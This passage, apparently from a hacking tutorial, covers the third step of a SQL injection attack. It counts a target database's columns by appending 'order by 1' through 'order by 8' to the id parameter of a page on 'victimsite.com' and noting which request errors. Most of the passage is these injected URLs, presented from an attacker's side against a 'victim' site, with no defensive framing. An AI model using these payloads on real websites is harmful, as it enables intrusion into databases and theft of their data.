 Step 3: Finding Number of columns:
Great, we have found that the website is vulnerable to SQLi attack. Our next step is to find
the number of columns present in the target database.
For that replace the single quotes(') with "order by n" statement.
Change the n from 1,2,3,4,,5,6,...n. Until you get the error like "unknown column ".
so now x=8 , The number of column is x-1 i.e, 7.
http://www.victimsite.com/index.php?id=2 order by 1(noerror)
http://www.victimsite.com/index.php?id=2 order by 2(noerror)
http://www.victimsite.com/index.php?id=2 order by 3(noerror)
http://www.victimsite.com/index.php?id=2 order by 4(noerror)
http://www.victimsite.com/index.php?id=2 order by 5(noerror)
http://www.victimsite.com/index.php?id=2 order by 6(noerror)
http://www.victimsite.com/index.php?id=2 order by 7(noerror)
http://www.victimsite.com/index.php?id=2 order by 8(error)
 